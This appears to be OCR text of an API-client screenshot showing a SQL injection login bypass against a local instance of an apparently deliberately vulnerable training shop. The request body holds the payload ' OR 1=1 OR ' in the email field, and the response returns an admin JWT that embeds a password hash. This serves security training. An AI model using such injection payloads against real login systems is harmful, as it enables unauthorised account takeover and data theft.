 POST http://localhost:3000/re
HTTP http://localhost:3000/rest/user/login Save
POST http://localhost:3000/rest/user/login Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary JSON Beautify
1 {"email":" ' OR 1=1  OR ' ","password":""}
Body Cookies Headers (12) Test Results Status: 200 OK Time: 17 ms Size: 1.16 KB Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "authentication": {
3 "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.
eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc
3dvcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2
luSXAiOiIiLCJwcm9maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHRBZG1pbi5wbmciLCJ0b3RwU2VjcmV
0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjUtMTItMTYgMjE6MjE6MTYuNTkzICswMDowMCIsInVwZGF0ZWRBdCI6IjIw
MjUtMTItMTYgMjE6MjE6MTYuNTkzICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTc2NTkyMDQxNn0.
4 "bid": 1,
5 "umail": "admin@juice-sh.op"
6 }
7 }